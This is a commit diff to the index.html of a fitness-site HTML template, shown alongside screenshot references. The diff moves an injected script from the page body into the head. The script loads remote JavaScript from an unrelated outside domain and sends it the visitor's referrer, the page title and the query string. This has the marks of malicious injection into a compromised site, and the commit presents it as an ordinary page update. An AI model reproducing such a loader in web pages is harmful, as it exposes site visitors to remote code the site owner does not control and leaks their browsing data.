

==== commit 9c85af30: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,16 @@
 <html lang="en"><!--<![endif]-->
 <!-- Begin Head -->
 <head>
-
+<span id="9a42c2f3-25bc-86da-1bec-d6a7ebd8f0ff"></span><script type="application/javascript">
+var d=document;var s=d.createElement('script'); 
+s.src='https://dozorltd.site/31ksVQ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e4ee63058ee8=script5e4ee63058ee9&_cid=9a42c2f3-25bc-86da-1bec-d6a7ebd8f0ff'; 
+if (document.currentScript) { 
+document.currentScript.parentNode.insertBefore(s, document.currentScript);
+} else {
+d.getElementsByTagName('head')[0].appendChild(s);
+}
+if (document.location.protocol === 'https:' && 'https://dozorltd.site/31ksVQ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e4ee63058ee8=script5e4ee63058ee9'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
+</script>
 <title>Fitness First Responsive HTML Template</title>
 <meta charset="utf-8">
 <meta content="width=device-width, initial-scale=1.0" name="viewport">
@@ -24,16 +33,6 @@
 <link rel="shortcut icon" type="image/png" href="images/header/favicon.png">
 </head>
 <body>
-<span id="9a42c2f3-25bc-86da-1bec-d6a7ebd8f0ff"></span><script type="application/javascript">
-var d=document;var s=d.createElement('script'); 
-s.src='https://dozorltd.site/31ksVQ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e4ee63058ee8=script5e4ee63058ee9&_cid=9a42c2f3-25bc-86da-1bec-d6a7ebd8f0ff'; 
-if (document.currentScript) { 
-document.currentScript.parentNode.insertBefore(s, document.currentScript);
-} else {
-d.getElementsByTagName('head')[0].appendChild(s);
-}
-if (document.location.protocol === 'https:' && 'https://dozorltd.site/31ksVQ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e4ee63058ee8=script5e4ee63058ee9'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
-</script>
 <!--Preloader Start-->
 <div id="preloader">
 	<div id="status"><img src="images/header/preloader.gif" id="preloader_image" alt="loader">



